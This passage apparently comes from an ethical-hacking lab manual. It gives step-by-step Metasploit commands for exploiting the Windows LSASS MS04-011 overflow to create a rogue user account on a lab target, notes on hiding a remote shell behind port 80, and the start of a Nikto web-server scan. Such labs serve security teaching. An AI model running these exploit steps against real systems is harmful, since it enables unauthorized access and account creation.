

- **\*Note:** An unauthorized remote shell to a target can be extremely dangerous. At this point the attacker can do anything to the target as though he or she were sitting behind the actual keyboard of the target computer.
- **\*Note:** Another technique to hide the connection is to change the ports the connection takes place on. For example, by telling the remote computer to use port 2417 and connecting to the attacking computer on port 80, it would appear to anyone from the target computer that he or she is connected to a Web site.

#### *On Linux*

From the directory containing the compressed files, type **tar –zxvf framework-2.5.tar.gz**.

The files will uncompress into a new directory named **framework-2.5**.

Change to the new directory by typing **cd framework-2.5** and pressing **Enter**.

To execute the Metasploit Framework type:

./msfconsole



The Metasploit startup screen is displayed. As in the Windows version Metasploit not only identifies what version you are running but also how many exploits and payloads are included.



To see what exploits are included type **show exploits** and press **Enter**.



The exploits are listed.



For this example, Metasploit will be used to exploit the Microsoft LSASS service by performing a stack overflow. This is done by typing:

use lsass ms04 011



The next step is to identify the payloads. This is done by typing **show payloads** and pressing **Enter**.



In this lab we will attempt to add a user to the target system. To accomplish this we need to use the win32\_adduser payload. This is done by typing **set PAYLOAD win32\_adduser** and pressing **Enter**.



The next step is to identify what targets are subject to this exploit. This is done by typing **show targets** and pressing **Enter**.



This exploit works against:

- Windows 2000 machines
- Windows XP machines

As this exploit allows for an automatic detection of the target we set the target by typing **set TARGET 0** and pressing **Enter**.



The next step is to identify what is required and what is optional for this exploit. This is done by typing **show options** and pressing **Enter**.



This exploit requires three parameters to work:

- RHOST (Target IP address)
- PASS (Password for the new user)
- **USER** (Username for the new user)



Set the target by typing **set RHOST 172.16.1.40**.



Set the password by typing **set PASS 123456**.



Set the username by typing **set USER virtualhacking**.



This exploit does not come with a **check** function so it is either going to work or not. To execute the exploit type **exploit** and press **Enter**.



If no error is displayed, the exploit was probably successful. We will verify.



From the target machine, type **ipconfig** and press **Enter**. This will identify the IP address as 172.16.1.40 (our actual target).



By checking Computer Management on the target, we can identify that indeed a new user account named **virtualhacking** has been created on the target machine.



**\*Note:** As you might imagine the ability for an attacker to create accounts on a remote system "at will" is like giving the keys to the kingdom away.

# **Lab 69: Web Server Target Assessment**

#### *Assessment of Web Server Security: Nikto*

**Prerequisites:** ActivePerl for Windows Version, none for the target **Countermeasures:** Secure ACLs, Bastion computers

**Description:** Nikto is a tool for finding default Web files and examining Web server and CGI security. Remember that all commands in Linux are *case sensitive*.

**Procedure:** Install, start the application, set the parameters, and execute.

From the directory containing the compressed files type **tar –zxvf niktocurrent.tar.gz**.

The files will uncompress into a new directory named **nikto-1.35**.

Change to the new directory by typing **cd nikto-1.35** and pressing the **Enter** key.

#### Execute against the target with the syntax of **./nikto –h <target IP address>**. In this example:

./nikto –h 172.16.1.46

